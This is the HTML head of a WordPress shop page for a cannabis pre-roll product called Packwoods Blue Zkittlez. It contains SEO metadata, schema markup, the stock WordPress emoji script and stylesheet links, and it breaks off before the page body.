

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packwoods.net/product/packwoods-blue-zkittlez/
body_size: 21093
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Packwoods Blue Zkittlez - Buy Packwoods Online - Packwoods Los Angeles</title>
	<meta name="description" content="Packwoods Blue Zkittlez are prerolled tobacco free blunts rolled with 2 grams of top shelf flower gram of premium wax, dipped in hash oil then rolled in kief." />
	<link rel="canonical" href="https://packwoods.net/product/packwoods-blue-zkittlez/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Packwoods Blue Zkittlez - Buy Packwoods Online - Packwoods Los Angeles" />
	<meta property="og:description" content="Packwoods Blue Zkittlez are prerolled tobacco free blunts rolled with 2 grams of top shelf flower gram of premium wax, dipped in hash oil then rolled in kief." />
	<meta property="og:url" content="https://packwoods.net/product/packwoods-blue-zkittlez/" />
	<meta property="og:site_name" content="Packwoods Los Angeles" />
	<meta property="article:modified_time" content="2025-11-26T06:51:49+00:00" />
	<meta property="og:image" content="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://packwoods.net/product/packwoods-blue-zkittlez/","url":"https://packwoods.net/product/packwoods-blue-zkittlez/","name":"Packwoods Blue Zkittlez - Buy Packwoods Online - Packwoods Los Angeles","isPartOf":{"@id":"https://packwoods.net/#website"},"primaryImageOfPage":{"@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#primaryimage"},"image":{"@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#primaryimage"},"thumbnailUrl":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg","datePublished":"2020-05-26T22:26:29+00:00","dateModified":"2025-11-26T06:51:49+00:00","description":"Packwoods Blue Zkittlez are prerolled tobacco free blunts rolled with 2 grams of top shelf flower gram of premium wax, dipped in hash oil then rolled in kief.","breadcrumb":{"@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://packwoods.net/product/packwoods-blue-zkittlez/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#primaryimage","url":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg","contentUrl":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg","width":800,"height":800,"caption":"Packwoods Blue Zkittlez"},{"@type":"BreadcrumbList","@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://packwoods.net/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://packwoods.net/"},{"@type":"ListItem","position":3,"name":"Packwoods Blue Zkittlez"}]},{"@type":"WebSite","@id":"https://packwoods.net/#website","url":"https://packwoods.net/","name":"Packwoods Los Angeles","description":"Packwoods X Runtz Disposable Vape","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://packwoods.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Packwoods Blue Zkittlez - Buy Packwoods Online - Packwoods Los Angeles</title>
<meta name="description" content="Packwoods are prerolled tobacco free blunts rolled with 2 grams of top shelf flower, 1 gram of premium wax, dipped in hash oil then rolled in kief. Blue is a potent hybrid strain known for its distinct diesel smell. Expect to feel this hard hitting hybrid all throughout your body as it relaxes each muscle and leaves you in a happy state of euphoria."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://packwoods.net/product/packwoods-blue-zkittlez/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Packwoods Blue Zkittlez - Packwoods Los Angeles" />
<meta property="og:description" content="Packwoods are prerolled tobacco free blunts rolled with 2 grams of top shelf flower, 1 gram of premium wax, dipped in hash oil then rolled in kief. Blue is a potent hybrid strain known for its distinct diesel smell. Expect to feel this hard hitting hybrid all throughout your body as it relaxes each muscle and leaves you in a happy state of euphoria." />
<meta property="og:url" content="https://packwoods.net/product/packwoods-blue-zkittlez/" />
<meta property="og:site_name" content="Packwoods Los Angeles" />
<meta property="og:updated_time" content="2025-11-26T06:51:49+00:00" />
<meta property="og:image" content="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg" />
<meta property="og:image:secure_url" content="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Packwoods Blue Zkittlez" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="20" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Packwoods Blue Zkittlez - Packwoods Los Angeles" />
<meta name="twitter:description" content="Packwoods are prerolled tobacco free blunts rolled with 2 grams of top shelf flower, 1 gram of premium wax, dipped in hash oil then rolled in kief. Blue is a potent hybrid strain known for its distinct diesel smell. Expect to feel this hard hitting hybrid all throughout your body as it relaxes each muscle and leaves you in a happy state of euphoria." />
<meta name="twitter:image" content="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;20.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In Stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://packwoods.net/#organization","name":"Packwoods Los Angeles"},{"@type":"WebSite","@id":"https://packwoods.net/#website","url":"https://packwoods.net","name":"Packwoods Los Angeles","publisher":{"@id":"https://packwoods.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg","url":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg","width":"800","height":"800","caption":"Packwoods Blue Zkittlez","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#webpage","url":"https://packwoods.net/product/packwoods-blue-zkittlez/","name":"Packwoods Blue Zkittlez - Packwoods Los Angeles","datePublished":"2020-05-26T22:26:29+00:00","dateModified":"2025-11-26T06:51:49+00:00","isPartOf":{"@id":"https://packwoods.net/#website"},"primaryImageOfPage":{"@id":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Packwoods Blue Zkittlez - Packwoods Los Angeles","description":"Packwoods are prerolled tobacco free blunts rolled with 2 grams of top shelf flower, 1 gram of premium wax, dipped in hash oil then rolled in kief. Blue is a potent hybrid strain known for its distinct diesel smell. Expect to feel this hard hitting hybrid all throughout your body as it relaxes each muscle and leaves you in a happy state of euphoria.","category":"Uncategorized","mainEntityOfPage":{"@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#webpage"},"image":[{"@type":"ImageObject","url":"https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"20.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://packwoods.net/product/packwoods-blue-zkittlez/","seller":{"@type":"Organization","@id":"https://packwoods.net/","name":"Packwoods Los Angeles","url":"https://packwoods.net","logo":""}},"@id":"https://packwoods.net/product/packwoods-blue-zkittlez/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Feed" href="https://packwoods.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Comments Feed" href="https://packwoods.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Packwoods Blue Zkittlez Comments Feed" href="https://packwoods.net/product/packwoods-blue-zkittlez/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/packwoods.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://packwoods.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.93.1' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.93.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://packwoods.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://packwoods.net/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://packwoods.net/wp-content/themes/groci/vendor/bootstrap/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://packwoods.net/wp-content/themes/groci/vendor/icons/css/materialdesignicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-bootstrap-css' href='https://packwoods.net/wp-content/themes/groci/vendor/select2/css/select2-bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='groci-stylem-css' href='https://packwoods.net/wp-content/themes/groci/css/stylem.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
